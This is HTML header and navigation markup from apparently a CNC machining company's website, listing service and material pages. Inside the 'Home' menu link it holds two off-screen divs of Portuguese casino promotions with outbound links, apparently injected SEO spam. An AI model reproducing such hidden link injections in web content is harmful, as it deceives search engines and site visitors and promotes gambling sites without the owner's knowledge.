				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation" id="ast-desktop-site-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" class="site-navigation ast-flex-grow-1 navigation-accessibility" aria-label="Site Navigation"><div id="ast-desktop-toggle-menu" class="main-navigation"><ul class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile ast-mega-menu-enabled"><li class="page_item page-item-4378 menu-item"><a href="https://www.etcnbusiness.com/3d-printing-prototyping-service-2/" class="menu-link">3d Printing Prototyping Service</a></li><li class="page_item page-item-3527 menu-item"><a href="https://www.etcnbusiness.com/about-us/" class="menu-link">About us</a></li><li class="page_item page-item-3984 menu-item"><a href="https://www.etcnbusiness.com/blog/" class="menu-link">Blog</a></li><li class="page_item page-item-2869 menu-item"><a href="https://www.etcnbusiness.com/casting-parts/" class="menu-link">Casting Parts</a></li><li class="page_item page-item-6295 menu-item"><a href="https://www.etcnbusiness.com/china-metal-parts/" class="menu-link">china metal parts</a></li><li class="page_item page-item-6425 menu-item"><a href="https://www.etcnbusiness.com/china-sheet-metal/" class="menu-link">china sheet metal</a></li><li class="page_item page-item-4026 menu-item"><a href="https://www.etcnbusiness.com/cnc-aluminum-machining/" class="menu-link">CNC Aluminum Machining</a></li><li class="page_item page-item-2530 menu-item"><a href="https://www.etcnbusiness.com/cnc-boring/" class="menu-link">CNC Boring</a></li><li class="page_item page-item-2705 menu-item"><a href="https://www.etcnbusiness.com/cnc-grinding/" class="menu-link">CNC Grinding</a></li><li class="page_item page-item-5318 menu-item"><a href="https://www.etcnbusiness.com/cnc-laser-cutting-services/" class="menu-link">CNC Laser Cutting Services</a></li><li class="page_item page-item-4957 menu-item"><a href="https://www.etcnbusiness.com/cnc-machining-abs/" class="menu-link">CNC Machining ABS</a></li><li class="page_item page-item-5041 menu-item"><a href="https://www.etcnbusiness.com/cnc-machining-nylon/" class="menu-link">CNC Machining Nylon</a></li><li class="page_item page-item-6415 menu-item"><a href="https://www.etcnbusiness.com/cnc-machining-parts-china/" class="menu-link">CNC Machining Parts China</a></li><li class="page_item page-item-4799 menu-item"><a href="https://www.etcnbusiness.com/cnc-machining-polycarbonate/" class="menu-link">CNC machining polycarbonate</a></li><li class="page_item page-item-1816 menu-item"><a href="https://www.etcnbusiness.com/cnc-machining-service-china/" class="menu-link">CNC Machining Service China</a></li><li class="page_item page-item-3838 menu-item"><a href="https://www.etcnbusiness.com/docs/" class="menu-link">Cnc Machining Technology Research</a></li><li class="page_item page-item-5204 menu-item"><a href="https://www.etcnbusiness.com/cnc-machining-teflon/" class="menu-link">CNC Machining Teflon</a></li><li class="page_item page-item-4527 menu-item"><a href="https://www.etcnbusiness.com/cnc-metal-machining/" class="menu-link">CNC Metal Machining</a></li><li class="page_item page-item-3318 menu-item"><a href="https://www.etcnbusiness.com/cnc-metal-spinning/" class="menu-link">CNC Metal Spinning</a></li><li class="page_item page-item-3357 menu-item"><a href="https://www.etcnbusiness.com/cnc-punching/" class="menu-link">CNC Punching</a></li><li class="page_item page-item-2390 menu-item"><a href="https://www.etcnbusiness.com/cnc-turning-2/" class="menu-link">CNC Turning</a></li><li class="page_item page-item-6481 menu-item"><a href="https://www.etcnbusiness.com/cnc-turning-china/" class="menu-link">CNC turning china</a></li><li class="page_item page-item-10467 menu-item-has-children menu-item menu-item-has-children"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/" class="menu-link">Complete Guide to CNC Machining<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button><ul class='children sub-menu'><li class="page_item page-item-11428 menu-item-has-children menu-item menu-item-has-children"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/aluminium-cnc-service/" class="menu-link">Aluminium CNC Service<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><ul class='children sub-menu'><li class="page_item page-item-12095 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/aluminium-cnc-service/aluminum-2024/" class="menu-link">Aluminum 2024</a></li><li class="page_item page-item-11986 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/aluminium-cnc-service/aluminum-6061-t6/" class="menu-link">Aluminum 6061 T6</a></li><li class="page_item page-item-12133 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/aluminium-cnc-service/aluminum-6063/" class="menu-link">Aluminum 6063</a></li><li class="page_item page-item-12036 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/aluminium-cnc-service/aluminum-7075/" class="menu-link">Aluminum 7075</a></li></ul></li><li class="page_item page-item-4536 menu-item-has-children menu-item menu-item-has-children"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-brass/" class="menu-link">CNC Machining Brass<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><ul class='children sub-menu'><li class="page_item page-item-12887 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-brass/brass-c260/" class="menu-link">Brass C260</a></li><li class="page_item page-item-12900 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-brass/brass-c360/" class="menu-link">Brass C360</a></li><li class="page_item page-item-12917 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-brass/brass-c464/" class="menu-link">Brass C464</a></li></ul></li><li class="page_item page-item-4627 menu-item-has-children menu-item menu-item-has-children"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cncmachining-copper/" class="menu-link">CNC Machining Copper<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><ul class='children sub-menu'><li class="page_item page-item-12853 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cncmachining-copper/copper-c101/" class="menu-link">Copper C101</a></li><li class="page_item page-item-12867 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cncmachining-copper/copper-c110/" class="menu-link">Copper C110</a></li><li class="page_item page-item-12877 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cncmachining-copper/copper-c360/" class="menu-link">Copper C360</a></li></ul></li><li class="page_item page-item-4028 menu-item-has-children menu-item menu-item-has-children"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-plastics/" class="menu-link">CNC Machining Plastics<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><ul class='children sub-menu'><li class="page_item page-item-12928 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-plastics/acetal-plastics/" class="menu-link">Acetal Plastics</a></li><li class="page_item page-item-12939 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-plastics/plastics-nylon/" class="menu-link">Plastics Nylon</a></li><li class="page_item page-item-12949 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-plastics/polycarbonate-plastics/" class="menu-link">Polycarbonate Plastics</a></li><li class="page_item page-item-12959 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-plastics/pvc-plastics/" class="menu-link">PVC Plastics</a></li></ul></li><li class="page_item page-item-4718 menu-item-has-children menu-item menu-item-has-children"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-steel/" class="menu-link">CNC machining steel<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><ul class='children sub-menu'><li class="page_item page-item-12143 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-steel/steel-1018/" class="menu-link">Steel 1018</a></li><li class="page_item page-item-12291 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-steel/steel-1045/" class="menu-link">Steel 1045</a></li><li class="page_item page-item-12388 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-steel/steel-4140/" class="menu-link">Steel 4140</a></li><li class="page_item page-item-12331 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-steel/steel-a36/" class="menu-link">Steel A36</a></li></ul></li><li class="page_item page-item-4175 menu-item-has-children menu-item menu-item-has-children"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/stainless-steel-parts/" class="menu-link">Stainless Steel Machining<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><ul class='children sub-menu'><li class="page_item page-item-12610 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/stainless-steel-parts/stainless-steel-17-4ph/" class="menu-link">Stainless Steel 17-4PH</a></li><li class="page_item page-item-12481 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/stainless-steel-parts/stainless-steel-304/" class="menu-link">Stainless Steel 304</a></li><li class="page_item page-item-12500 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/stainless-steel-parts/stainless-steel-316/" class="menu-link">Stainless Steel 316</a></li><li class="page_item page-item-12746 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/stainless-steel-parts/stainless-steel-440c/" class="menu-link">Stainless Steel 440C</a></li></ul></li><li class="page_item page-item-12483 menu-item-has-children menu-item menu-item-has-children"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/titanium-cnc-service/" class="menu-link">Titanium CNC Service<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><ul class='children sub-menu'><li class="page_item page-item-12842 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/titanium-cnc-service/commercially-pure-titanium-grade-2/" class="menu-link">Commercially Pure (Titanium Grade 2)</a></li><li class="page_item page-item-12832 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/titanium-cnc-service/titanium-grade-5-ti-6al-4v/" class="menu-link">Titanium Grade 5 (Ti-6Al-4V)</a></li></ul></li></ul></li><li class="page_item page-item-649 menu-item"><a href="https://www.etcnbusiness.com/contact/" class="menu-link">Contact</a></li><li class="page_item page-item-2923 menu-item"><a href="https://www.etcnbusiness.com/die-casting/" class="menu-link">Die Casting</a></li><li class="page_item page-item-2926 menu-item"><a href="https://www.etcnbusiness.com/gravity-casting/" class="menu-link">Gravity Casting​</a></li><li class="page_item page-item-355 current-menu-item menu-item current-menu-item"><a href="https://www.etcnbusiness.com/" class="menu-link">Home <div style="position: absolute; left: -88558px;"> <h2>Acesso rápido e seguro à sua conta Nine Casino</h2>  <p>O login no Nine Casino representa o primeiro passo para uma aventura emocionante no mundo dos jogos online. Com design moderno e funcional, a plataforma <a href="https://cncp.com.pt">ninecasino legal</a> permite aos jogadores portugueses iniciarem sessão de forma rápida e sem complicações. A autenticação é protegida por criptografia de última geração, garantindo a privacidade dos dados pessoais e bancários.</p>  <p>Veja abaixo os passos essenciais para aceder à sua conta:</p>  <ul>  <li>Abra o site oficial do Nine Cassino no seu navegador;</li>  <li>Escolha o idioma português, se necessário;</li>  <li>Clique em “Login” no topo da página;</li>  <li>Introduza as credenciais criadas no registo;</li>  <li>Confirme e entre imediatamente na conta.</li>  </ul>  <p>Com o seu login efetuado, o jogador pode explorar todos os jogos, reclamar promoções e desfrutar da experiência completa que cassinos online Nine oferecem. Além disso, o suporte ao cliente está sempre disponível para ajudar em caso de dúvidas ou dificuldades no acesso.</p> </div> <div style="position: absolute; left: -883332px;"> <h2>CryptoLeo: cassino moderno com foco em criptomoedas e diversidade</h2>  <p>Crypto Leo Cassino é um dos projetos mais promissores de iGaming lançados em 2022. Aceitando exclusivamente criptomoedas, a plataforma oferece um ambiente de jogo seguro, rápido e totalmente digital. Com mais de 6 000 títulos disponíveis, este cassino online proporciona acesso a slots, roleta, blackjack, baccarat, poker, sic-bo e salas de jogos ao vivo com dealers reais.</p>  <p>Licenciado em Curaçao sob o número 1668 JAZ, o CryptoLeo recebe jogadores da Ucrânia, Portugal e muitos outros países. Além disso, o site suporta vários idiomas: português, inglês, francês, espanhol, italiano, alemão, turco, norueguês, grego e mais.</p>  <p>O jogador pode usar os seguintes ativos digitais para transações:</p>  <ol>  <li>USDT (TRC20 / ERC20)</li>  <li>Ethereum (ETH)</li>  <li>Litecoin (LTC)</li>  <li>Dogecoin (DOGE)</li>  <li>Cardano (ADA)</li>  <li>Binance Coin (BNB)</li>  </ol>  <p>O cassino oferece recompensas como bónus de boas-vindas, cashback, freebets, rodadas grátis e programa de lealdade. Os online <a href="https://melhorportugalcasino.com/pt/jogos-de-azar/cryptoleo/">CryptoLeo Casino</a> unem inovação e entretenimento, tornando-se uma opção de excelência para fãs de jogos com criptomoeda.</p> </div></a></li><li class="page_item page-item-4524 menu-item"><a href="https://www.etcnbusiness.com/materials/" class="menu-link">Materials</a></li><li class="page_item page-item-3171 menu-item"><a href="https://www.etcnbusiness.com/metal-stamping/" class="menu-link">Metal Stamping</a></li><li class="page_item page-item-3638 menu-item"><a href="https://www.etcnbusiness.com/other-services/" class="menu-link">Other Services</a></li><li class="page_item page-item-5150 menu-item"><a href="https://www.etcnbusiness.com/pom-machining/" class="menu-link">Pom Machining</a></li><li class="page_item page-item-2179 menu-item"><a href="https://www.etcnbusiness.com/precision-cnc-milling/" class="menu-link">Precision CNC Milling</a></li><li class="page_item page-item-3192 menu-item"><a href="https://www.etcnbusiness.com/progressive-die-stamping/" class="menu-link">Progressive Die Stamping</a></li><li class="page_item page-item-9990 menu-item"><a href="https://www.etcnbusiness.com/refund_returns/" class="menu-link">Refund and Returns Policy</a></li><li class="page_item page-item-3354 menu-item"><a href="https://www.etcnbusiness.com/sheet-metal-bending/" class="menu-link">Sheet Metal Bending</a></li><li class="page_item page-item-3389 menu-item"><a href="https://www.etcnbusiness.com/sheet-metal-cutting/" class="menu-link">Sheet Metal Cutting</a></li><li class="page_item page-item-3432 menu-item"><a href="https://www.etcnbusiness.com/sheet-metal-fabrication/" class="menu-link">Sheet Metal Fabrication</a></li><li class="page_item page-item-9986 menu-item"><a href="https://www.etcnbusiness.com/shop/" class="menu-link">Shop</a></li><li class="page_item page-item-3416 menu-item"><a href="https://www.etcnbusiness.com/stretch-forming-3/" class="menu-link">Stretch Forming</a></li><li class="page_item page-item-3821 menu-item"><a href="https://www.etcnbusiness.com/support-centers/" class="menu-link">Support Centers</a></li><li class="page_item page-item-6547 menu-item"><a href="https://www.etcnbusiness.com/surface-treatment/" class="menu-link">Surface Treatment</a></li><li class="page_item page-item-5872 menu-item"><a href="https://www.etcnbusiness.com/tapping-with-a-drill/" class="menu-link">Tapping with a Drill</a></li><li class="page_item page-item-7382 menu-item"><a href="https://www.etcnbusiness.com/thank-you-for-your-submission/" class="menu-link">Thank you for your submission</a></li><li class="page_item page-item-3324 menu-item"><a href="https://www.etcnbusiness.com/welding-service/" class="menu-link">Welding Service</a></li></ul></div></nav></div></div>		</div>
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://www.etcnbusiness.com/" class="custom-logo-link" rel="home" aria-current="page"><img width="127" height="42" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20127%2042'%3E%3C/svg%3E" class="custom-logo" alt="ETCN" decoding="async" data-lazy-srcset="https://www.etcnbusiness.com/wp-content/uploads/2022/07/cropped-cropped-站长标识-1-127x42.png 127w, https://www.etcnbusiness.com/wp-content/uploads/2022/07/cropped-cropped-站长标识-1-300x100.png 300w, https://www.etcnbusiness.com/wp-content/uploads/2022/07/cropped-cropped-站长标识-1-400x133.png 400w, https://www.etcnbusiness.com/wp-content/uploads/2022/07/cropped-cropped-站长标识-1.png 512w" data-lazy-sizes="(max-width: 127px) 100vw, 127px" data-lazy-src="https://www.etcnbusiness.com/wp-content/uploads/2022/07/cropped-cropped-站长标识-1-127x42.png" /><noscript><img width="127" height="42" src="https://www.etcnbusiness.com/wp-content/uploads/2022/07/cropped-cropped-站长标识-1-127x42.png" class="custom-logo" alt="ETCN" decoding="async" srcset="https://www.etcnbusiness.com/wp-content/uploads/2022/07/cropped-cropped-站长标识-1-127x42.png 127w, https://www.etcnbusiness.com/wp-content/uploads/2022/07/cropped-cropped-站长标识-1-300x100.png 300w, https://www.etcnbusiness.com/wp-content/uploads/2022/07/cropped-cropped-站长标识-1-400x133.png 400w, https://www.etcnbusiness.com/wp-content/uploads/2022/07/cropped-cropped-站长标识-1.png 512w" sizes="(max-width: 127px) 100vw, 127px" /></noscript></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://www.etcnbusiness.com/" rel="home" itemprop="url" >
					ETCN
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation" id="ast-mobile-site-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" class="site-navigation ast-flex-grow-1 navigation-accessibility" aria-label="Site Navigation"><div id="ast-hf-mobile-menu" class="main-navigation"><ul class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile ast-mega-menu-enabled"><li class="page_item page-item-4378 menu-item"><a href="https://www.etcnbusiness.com/3d-printing-prototyping-service-2/" class="menu-link">3d Printing Prototyping Service</a></li><li class="page_item page-item-3527 menu-item"><a href="https://www.etcnbusiness.com/about-us/" class="menu-link">About us</a></li><li class="page_item page-item-3984 menu-item"><a href="https://www.etcnbusiness.com/blog/" class="menu-link">Blog</a></li><li class="page_item page-item-2869 menu-item"><a href="https://www.etcnbusiness.com/casting-parts/" class="menu-link">Casting Parts</a></li><li class="page_item page-item-6295 menu-item"><a href="https://www.etcnbusiness.com/china-metal-parts/" class="menu-link">china metal parts</a></li><li class="page_item page-item-6425 menu-item"><a href="https://www.etcnbusiness.com/china-sheet-metal/" class="menu-link">china sheet metal</a></li><li class="page_item page-item-4026 menu-item"><a href="https://www.etcnbusiness.com/cnc-aluminum-machining/" class="menu-link">CNC Aluminum Machining</a></li><li class="page_item page-item-2530 menu-item"><a href="https://www.etcnbusiness.com/cnc-boring/" class="menu-link">CNC Boring</a></li><li class="page_item page-item-2705 menu-item"><a href="https://www.etcnbusiness.com/cnc-grinding/" class="menu-link">CNC Grinding</a></li><li class="page_item page-item-5318 menu-item"><a href="https://www.etcnbusiness.com/cnc-laser-cutting-services/" class="menu-link">CNC Laser Cutting Services</a></li><li class="page_item page-item-4957 menu-item"><a href="https://www.etcnbusiness.com/cnc-machining-abs/" class="menu-link">CNC Machining ABS</a></li><li class="page_item page-item-5041 menu-item"><a href="https://www.etcnbusiness.com/cnc-machining-nylon/" class="menu-link">CNC Machining Nylon</a></li><li class="page_item page-item-6415 menu-item"><a href="https://www.etcnbusiness.com/cnc-machining-parts-china/" class="menu-link">CNC Machining Parts China</a></li><li class="page_item page-item-4799 menu-item"><a href="https://www.etcnbusiness.com/cnc-machining-polycarbonate/" class="menu-link">CNC machining polycarbonate</a></li><li class="page_item page-item-1816 menu-item"><a href="https://www.etcnbusiness.com/cnc-machining-service-china/" class="menu-link">CNC Machining Service China</a></li><li class="page_item page-item-3838 menu-item"><a href="https://www.etcnbusiness.com/docs/" class="menu-link">Cnc Machining Technology Research</a></li><li class="page_item page-item-5204 menu-item"><a href="https://www.etcnbusiness.com/cnc-machining-teflon/" class="menu-link">CNC Machining Teflon</a></li><li class="page_item page-item-4527 menu-item"><a href="https://www.etcnbusiness.com/cnc-metal-machining/" class="menu-link">CNC Metal Machining</a></li><li class="page_item page-item-3318 menu-item"><a href="https://www.etcnbusiness.com/cnc-metal-spinning/" class="menu-link">CNC Metal Spinning</a></li><li class="page_item page-item-3357 menu-item"><a href="https://www.etcnbusiness.com/cnc-punching/" class="menu-link">CNC Punching</a></li><li class="page_item page-item-2390 menu-item"><a href="https://www.etcnbusiness.com/cnc-turning-2/" class="menu-link">CNC Turning</a></li><li class="page_item page-item-6481 menu-item"><a href="https://www.etcnbusiness.com/cnc-turning-china/" class="menu-link">CNC turning china</a></li><li class="page_item page-item-10467 menu-item-has-children menu-item menu-item-has-children"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/" class="menu-link">Complete Guide to CNC Machining<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button><ul class='children sub-menu'><li class="page_item page-item-11428 menu-item-has-children menu-item menu-item-has-children"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/aluminium-cnc-service/" class="menu-link">Aluminium CNC Service<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><ul class='children sub-menu'><li class="page_item page-item-12095 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/aluminium-cnc-service/aluminum-2024/" class="menu-link">Aluminum 2024</a></li><li class="page_item page-item-11986 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/aluminium-cnc-service/aluminum-6061-t6/" class="menu-link">Aluminum 6061 T6</a></li><li class="page_item page-item-12133 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/aluminium-cnc-service/aluminum-6063/" class="menu-link">Aluminum 6063</a></li><li class="page_item page-item-12036 menu-item"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/aluminium-cnc-service/aluminum-7075/" class="menu-link">Aluminum 7075</a></li></ul></li><li class="page_item page-item-4536 menu-item-has-children menu-item menu-item-has-children"><a href="https://www.etcnbusiness.com/complete-guide-to-cnc-machining/cnc-machining-brass/" class="menu-link">CNC Machining Brass<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" 